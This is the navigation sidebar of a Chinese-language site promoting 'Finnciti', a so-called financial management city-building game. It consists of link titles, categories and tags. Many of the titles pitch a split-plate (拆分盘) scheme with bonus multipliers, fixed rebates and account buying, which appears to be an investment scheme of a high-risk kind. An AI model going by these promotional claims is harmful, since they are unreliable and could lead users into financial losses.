<font color="#800000">详解Finnciti八个字母之公司理念</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/2964.html">
<font color="#000099">开发商给公司发申请邮件参考写法</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/3604.html">
<font color="#800000">新开发商在Finnciti注册开户流程</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/4840.html">
<font color="#000099">Finnciti城市建设模拟游戏新手指南</font></a><br>
<a target="_blank" href="http://www.finnciti.cc/9453.html">
<font color="#800000">Finnciti第19次配送倍数及挂单规则</font></a><br>
<img class="alignnone size-full wp-image-168" src="http://www.finnciti.cc/wp-content/uploads/2015/01/Finnciti3.jpg" alt="Finnciti Robots Financial Management Game" title="Finnciti-Robots-City Building Simulation Game" width="238" height="238"><br>
<p align="center"><a target="_blank" href="http://www.finnciti.cc/chaifenpan">
<font color="#800000">有谁能看懂Finnciti就是<br>
未来互联网上一座多功能的城市</font></a><br></font><br></p>





        	<h3>RSS Feed</h3>
            <ul>
            	<li><a rel="external nofollow" title="Subscribe with Google" href="http://fusion.google.com/add?feedurl=http://www.finnciti.cc/feed" target="_blank"><img src="http://www.finnciti.cc/wp-content/themes/finnciti/images/icon_google.gif" alt="Subscribe with Google" /></a></li>
                <li><a rel="external nofollow" title="Subscribe with Xian Guo" href="http://www.xianguo.com/subscribe.php?url=http://www.finnciti.cc/feed" target="_blank"><img src="http://www.finnciti.cc/wp-content/themes/finnciti/images/icon_xianguo.gif" alt="Subscribe with Xian Guo" /></a></li>
                <li><a rel="external nofollow" title="Subscribe with QQ Email feed" href="http://mail.qq.com/cgi-bin/feed?u=http://www.finnciti.cc/feed" target="_blank"><img src="http://www.finnciti.cc/wp-content/themes/finnciti/images/icon_qq.gif" alt="Subscribe with QQ Email feed" /></a></li>
                <li><a rel="external nofollow" title="Subscribe with Zhua Xia" href="http://www.finnciti.cc/feed" target="_blank"><img src="http://www.finnciti.cc/wp-content/themes/finnciti/images/icon_mail.gif" alt="Subscribe with Zhua Xia" /></a></li>
            </ul>
        </div>
        <div class="block categories"><h3>Categories: </h3>
        	<ul>
        		<li class="cat-item cat-item-47"><a href="http://www.finnciti.cc/faq">FAQ答疑汇总</a> (94)
</li>
	<li class="cat-item cat-item-45"><a href="http://www.finnciti.cc/finnciti3">Finnciti三出三进</a> (52)
</li>
	<li class="cat-item cat-item-46"><a href="http://www.finnciti.cc/finnciti-operate">Finnciti操作详解</a> (103)
</li>
	<li class="cat-item cat-item-44"><a href="http://www.finnciti.cc/finniti-impression">Finnciti玩家感悟</a> (1,034)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.finnciti.cc/finnciti-manage-finances-game">Finnciti理财游戏</a> (1,236)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.finnciti.cc/smi-finnciti">SMI公司介绍</a> (28)
</li>
	<li class="cat-item cat-item-397"><a href="http://www.finnciti.cc/chaifenpan">拆分盘</a> (23)
</li>
	<li class="cat-item cat-item-303"><a href="http://www.finnciti.cc/newnew">新手指南</a> (12)
</li>
            </ul>
        </div>
        <div class="block">
        	<h3>
			随机文章    		</h3>
        	<ul>
            	<li><a href="http://www.finnciti.cc/7859.html">这样的理财数学题你会算吗？</a></li><li><a href="http://www.finnciti.cc/948.html">喜歡聽Finnciti家人在群裏的分享</a></li><li><a href="http://www.finnciti.cc/1979.html">Finnciti开发商应该树立品牌意识</a></li><li><a href="http://www.finnciti.cc/3909.html">有钱人的财富不是靠攒出来的</a></li><li><a href="http://www.finnciti.cc/2344.html">Finnciti最佳布局</a></li><li><a href="http://www.finnciti.cc/3817.html">不会理财的人如何避免无财可理？</a></li><li><a href="http://www.finnciti.cc/9580.html">拆分盘的配送倍率、挂卖方式和提现时机</a></li><li><a href="http://www.finnciti.cc/4224.html">Finnciti城市模拟建设游戏首创三出三进方程式让你轻松学理财</a></li><li><a href="http://www.finnciti.cc/2209.html">让金钱为自己工作，获得“时间、财务、心灵自由”的感觉真好</a></li><li><a href="http://www.finnciti.cc/2325.html">在获得之前，请先付出</a></li>            </ul>
        </div>
        <div class="block"><h3>最受欢迎文章</h3>
        	<ul>
            	 
                <li><a href="http://www.finnciti.cc/3292.html" title="Finnciti三出三进新解：做与不做的利弊关系">Finnciti三出三进新解：做与不做的利弊关系</a></li> 
				 
                <li><a href="http://www.finnciti.cc/9309.html" title="本团队承接机器人代卖服务！收购各类大小户口！">本团队承接机器人代卖服务！收购各类大小户口！</a></li> 
				 
                <li><a href="http://www.finnciti.cc/539.html" title="中国市场上冒充Finnciti那些“资金盘”“山寨盘”的悲惨结局！">中国市场上冒充Finnciti那些“资金盘”“山寨盘”的悲惨结局！</a></li> 
				 
                <li><a href="http://www.finnciti.cc/1745.html" title="Finnciti理财土地ID增长统计表--不断更新中">Finnciti理财土地ID增长统计表--不断更新中</a></li> 
				 
                <li><a href="http://www.finnciti.cc/9448.html" title="农历岁末总结2018: 不容易！">农历岁末总结2018: 不容易！</a></li> 
				 
                <li><a href="http://www.finnciti.cc/9453.html" title="Finnciti第十九次配送来临，实行8配制度，递进式挂单方式">Finnciti第十九次配送来临，实行8配制度，递进式挂单方式</a></li> 
				 
                <li><a href="http://www.finnciti.cc/6377.html" title="Finnciti新系统手机验证登陆步骤图文视频教程">Finnciti新系统手机验证登陆步骤图文视频教程</a></li> 
				 
                <li><a href="http://www.finnciti.cc/1803.html" title="SMI和Finnciti是否同一家公司">SMI和Finnciti是否同一家公司</a></li> 
				 
                <li><a href="http://www.finnciti.cc/4428.html" title="分析体三出三进之我见">分析体三出三进之我见</a></li> 
				 
                <li><a href="http://www.finnciti.cc/6358.html" title="热烈祝贺Finnciti新版网站顺利上线（登录教程）">热烈祝贺Finnciti新版网站顺利上线（登录教程）</a></li> 
				            </ul>
        </div>
        <div class="block comment"><h3>最新评论</h3>
        	<ul>
            	
                
            </ul>
        </div>
                <!-- tag cloud -->
        		<div class="block" id="tag_cloud"><h3>云标签 Tag Cloud</h3>
            <p><a href="http://www.finnciti.cc/tag/cp" class="tag-cloud-link tag-link-430 tag-link-position-1" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">CP</a>
<a href="http://www.finnciti.cc/tag/ep" class="tag-cloud-link tag-link-108 tag-link-position-2" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">EP</a>
<a href="http://www.finnciti.cc/tag/finnciti" class="tag-cloud-link tag-link-55 tag-link-position-3" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">Finnciti</a>
<a href="http://www.finnciti.cc/tag/finnciti-xue-xi" class="tag-cloud-link tag-link-52 tag-link-position-4" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">Finnciti学习</a>
<a href="http://www.finnciti.cc/tag/finnciti-jia-ren" class="tag-cloud-link tag-link-49 tag-link-position-5" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">Finnciti家人</a>
<a href="http://www.finnciti.cc/tag/finnciti-kai-fa-shang" class="tag-cloud-link tag-link-60 tag-link-position-6" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">FinnCiTi开发商</a>
<a href="http://www.finnciti.cc/tag/finnciti-you-xi" class="tag-cloud-link tag-link-78 tag-link-position-7" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">Finnciti游戏</a>
<a href="http://www.finnciti.cc/tag/finnciti-li-cai" class="tag-cloud-link tag-link-48 tag-link-position-8" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">Finnciti理财</a>
<a href="http://www.finnciti.cc/tag/fp" class="tag-cloud-link tag-link-382 tag-link-position-9" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">FP</a>
<a href="http://www.finnciti.cc/tag/id" class="tag-cloud-link tag-link-307 tag-link-position-10" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">ID</a>
<a href="http://www.finnciti.cc/tag/id-hao" class="tag-cloud-link tag-link-139 tag-link-position-11" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">ID号</a>
<a href="http://www.finnciti.cc/tag/map" class="tag-cloud-link tag-link-339 tag-link-position-12" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">MAP</a>
<a href="http://www.finnciti.cc/tag/pin-ma" class="tag-cloud-link tag-link-150 tag-link-position-13" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">Pin码</a>
<a href="http://www.finnciti.cc/tag/pp" class="tag-cloud-link tag-link-183 tag-link-position-14" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">PP</a>
<a href="http://www.finnciti.cc/tag/rp" class="tag-cloud-link tag-link-182 tag-link-position-15" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">RP</a>
<a href="http://www.finnciti.cc/tag/smi" class="tag-cloud-link tag-link-54 tag-link-position-16" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">SMI</a>
<a href="http://www.finnciti.cc/tag/smi-gong-si" class="tag-cloud-link tag-link-101 tag-link-position-17" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">SMI公司</a>
<a href="http://www.finnciti.cc/tag/smi-li-cai" class="tag-cloud-link tag-link-59 tag-link-position-18" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">SMI理财</a>
<a href="http://www.finnciti.cc/tag/vip-ka-zhong-xin" class="tag-cloud-link tag-link-103 tag-link-position-19" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">VIP卡中心</a>
<a href="http://www.finnciti.cc/tag/san-chu-san-jin" class="tag-cloud-link tag-link-81 tag-link-position-20" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">三出三进</a>
<a href="http://www.finnciti.cc/tag/shang-shi-ipo" class="tag-cloud-link tag-link-263 tag-link-position-21" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">上市IPO</a>
<a href="http://www.finnciti.cc/tag/shi-ye" class="tag-cloud-link tag-link-144 tag-link-position-22" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">事业</a>
<a href="http://www.finnciti.cc/tag/hu-lian-wang-jin-rong" class="tag-cloud-link tag-link-70 tag-link-position-23" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">互联网金融</a>
<a href="http://www.finnciti.cc/tag/jiao-yi-da-pan" class="tag-cloud-link tag-link-162 tag-link-position-24" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">交易大盘</a>
<a href="http://www.finnciti.cc/tag/ren-sheng-jia-zhi" class="tag-cloud-link tag-link-228 tag-link-position-25" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">人生价值</a>
<a href="http://www.finnciti.cc/tag/ren-sheng-bai-wei" class="tag-cloud-link tag-link-50 tag-link-position-26" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">人生百味</a>
<a href="http://www.finnciti.cc/tag/jia-zhi" class="tag-cloud-link tag-link-6 tag-link-position-27" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">价值</a>
<a href="http://www.finnciti.cc/tag/di-diao-yun-zuo" class="tag-cloud-link tag-link-56 tag-link-position-28" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">低调运作</a>
<a href="http://www.finnciti.cc/tag/ni-zhong-you-wo-wo-zhong-you-ni" class="tag-cloud-link tag-link-100 tag-link-position-29" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">你中有我，我中有你</a>
<a href="http://www.finnciti.cc/tag/yong-jin-bo-chu-lv" class="tag-cloud-link tag-link-114 tag-link-position-30" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">佣金拨出率</a>
<a href="http://www.finnciti.cc/tag/bao-xian" class="tag-cloud-link tag-link-248 tag-link-position-31" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">保险</a>
<a href="http://www.finnciti.cc/tag/xin-xin" class="tag-cloud-link tag-link-187 tag-link-position-32" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">信心</a>
<a href="http://www.finnciti.cc/tag/zuo-ren" class="tag-cloud-link tag-link-195 tag-link-position-33" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">做人</a>
<a href="http://www.finnciti.cc/tag/tou-kui-you-xi" class="tag-cloud-link tag-link-269 tag-link-position-34" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">偷窥游戏</a>
<a href="http://www.finnciti.cc/tag/ba-da-ke-jian" class="tag-cloud-link tag-link-375 tag-link-position-35" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">八大课件</a>
<a href="http://www.finnciti.cc/tag/gong-si-wen-hua" class="tag-cloud-link tag-link-222 tag-link-position-36" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">公司文化</a>
<a href="http://www.finnciti.cc/tag/fen-xiang" class="tag-cloud-link tag-link-154 tag-link-position-37" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">分享</a>
<a href="http://www.finnciti.cc/tag/fen-hong" class="tag-cloud-link tag-link-119 tag-link-position-38" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">分红</a>
<a href="http://www.finnciti.cc/tag/chuang-ye" class="tag-cloud-link tag-link-107 tag-link-position-39" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">创业</a>
<a href="http://www.finnciti.cc/tag/chuang-xin" class="tag-cloud-link tag-link-265 tag-link-position-40" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6C9; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">创新</a>
<a href="http://www.finnciti.cc/tag/li-fu-li" class="tag-cloud-link tag-link-205 tag-link-position-41" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">利复利</a>
<a href="http://www.finnciti.cc/tag/jia-dan-bu-dian" class="tag-cloud-link tag-link-83 tag-link-position-42" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">加单布点</a>
<a href="http://www.finnciti.cc/tag/dong-tai" class="tag-cloud-link tag-link-289 tag-link-position-43" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">动态</a>
<a href="http://www.finnciti.cc/tag/nu-li" class="tag-cloud-link tag-link-124 tag-link-position-44" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">努力</a>
<a href="http://www.finnciti.cc/tag/nu-li-xing-dong" class="tag-cloud-link tag-link-149 tag-link-position-45" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">努力行动</a>
<a href="http://www.finnciti.cc/tag/dan-bian-shang-yang" class="tag-cloud-link tag-link-92 tag-link-position-46" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">单边上扬</a>
<a href="http://www.finnciti.cc/tag/shuang-bai-qi-ye" class="tag-cloud-link tag-link-65 tag-link-position-47" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">双百企业</a>
<a href="http://www.finnciti.cc/tag/shuang-gui-zhi-du" class="tag-cloud-link tag-link-113 tag-link-position-48" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">双轨制度</a>
<a href="http://www.finnciti.cc/tag/fa-zhan" class="tag-cloud-link tag-link-207 tag-link-position-49" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">发展</a>
<a href="http://www.finnciti.cc/tag/zhou-feng-ding" class="tag-cloud-link tag-link-106 tag-link-position-50" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">周封顶</a>
<a href="http://www.finnciti.cc/tag/pin-pai" class="tag-cloud-link tag-link-262 tag-link-position-51" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">品牌</a>
<a href="http://www.finnciti.cc/tag/shang-ye" class="tag-cloud-link tag-link-268 tag-link-position-52" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">商业</a>
<a href="http://www.finnciti.cc/tag/shang-ye-mo-shi" class="tag-cloud-link tag-link-296 tag-link-position-53" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">商业模式</a>
<a href="http://www.finnciti.cc/tag/shang-ye-luo-ji" class="tag-cloud-link tag-link-220 tag-link-position-54" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #C9C; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">商业逻辑</a>
<a href="http://www.finnciti.cc/tag/shang-ji" class="tag-cloud-link tag-link-244 tag-link-position-55" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">商机</a>
<a href="http://www.finnciti.cc/tag/hui-bao" class="tag-cloud-link tag-link-214 tag-link-position-56" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">回报</a>
<a href="http://www.finnciti.cc/tag/tuan-dui" class="tag-cloud-link tag-link-179 tag-link-position-57" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">团队</a>
<a href="http://www.finnciti.cc/tag/gu-ding-fan-li" class="tag-cloud-link tag-link-275 tag-link-position-58" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #B0D686; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">固定返利</a>
<a href="http://www.finnciti.cc/tag/guo-ji-shi-chang" class="tag-cloud-link tag-link-176 tag-link-position-59" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">国际市场</a>
<a href="http://www.finnciti.cc/tag/tu-di" class="tag-cloud-link tag-link-118 tag-link-position-60" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">土地</a>
<a href="http://www.finnciti.cc/tag/tu-di-shu-liang" class="tag-cloud-link tag-link-87 tag-link-position-61" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">土地数量</a>
<a href="http://www.finnciti.cc/tag/tu-di-dian-wei" class="tag-cloud-link tag-link-63 tag-link-position-62" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F96; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">土地点位</a>
<a href="http://www.finnciti.cc/tag/tu-di-guan-li-shou-yi" class="tag-cloud-link tag-link-274 tag-link-position-63" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #37A7FF; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">土地管理收益</a>
<a href="http://www.finnciti.cc/tag/jian-chi" class="tag-cloud-link tag-link-131 tag-link-position-64" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #6CC; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">坚持</a>
<a href="http://www.finnciti.cc/tag/cheng-shi-mo-ni-jian-she-you-xi" class="tag-cloud-link tag-link-68 tag-link-position-65" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #F99; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">城市模拟建设游戏</a>
<a href="http://www.finnciti.cc/tag/pei-xun" class="tag-cloud-link tag-link-373 tag-link-position-66" style="display: inline-block; *display: inline; *zoom: 1; color: #fff; padding: 1px 5px; margin: 0 5px 5px 0; background-color: #E6CC6E; border-radius: 3px; -webkit-transition: background-color .4s linear; -moz-transition: background-color .4s linear; transition: background-color .4s linear;">培训</a>
